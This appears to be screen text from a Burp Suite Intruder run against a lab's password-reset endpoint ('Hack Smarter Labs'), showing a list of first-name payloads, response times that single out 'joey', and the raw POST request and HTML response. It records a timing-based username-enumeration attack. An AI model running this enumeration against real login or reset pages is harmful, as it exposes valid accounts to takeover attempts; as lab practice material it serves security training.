 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
100 joey 200 1191 2160
128 francis 200 603 2160
127 kyle 200 601 2160
34 stephen 200 458 2160
144 mario 200 453 2160
89 jesse 200 441 2160
165 warren 200 441 2160
20 brian 200 439 2160
Payloads
Resource pool
Settings
Request
Pretty Raw Hex
\n
1 POST /reset HTTP/1.1
2 Host: 10.1.137.34
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://10.1.137.34
0 Connection: keep-alive
1 Referer: http://10.1.137.34/reset
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 username=joey
Search 0 highlights
Response
Pretty Raw Hex Render
\n
42 <label class="form-label">
Username
</label>
43 <input type="text" name="username" class="form-control"
placeholder="Enter username" required>
44 </div>
45 <button type="submit" class="btn btn-primary w-100">
Send Reset Link
</button>
46 </form>
47 <div class="mt-3 text-center">
48 <a href="/" class="text-decoration-none small">
Back to Login
</a>
49 </div>
50
51 </div>
52 <div class="text-center mt-3 text-muted small">
53 &copy; 2025 Hack Smarter Labs
54 </div>
55 </div>
56 </div>
57 </div>
58 </body>
59 </html>
Search 0 highlights Selection: 2160 (0x870)
Inspector
Selection 2160 (0x870)
Selected text
HTTP/1.1 200 OK \r \n
Server: Werkzeug/3.1.4 Python/3.10.
12 \r \n
Date: Sun, 22 Nov 2026 05:23:59 GMT
\r \n
Content-Type: text/html; charset=ut
f-8 \r \n
Content-Length: 1984 \r
See more
Decoded from: HTML encoding
HTTP/1.1 200 OK \r \n
Server: Werkzeug/3.1.4 Python/3.10.
12 \r \n
Date: Sun, 22 Nov 2026 05:23:59 GMT
\r \n
Content-Type: text/html; charset=ut
f-8 \r \n
Content-Length: 1984 \r
See more
Finished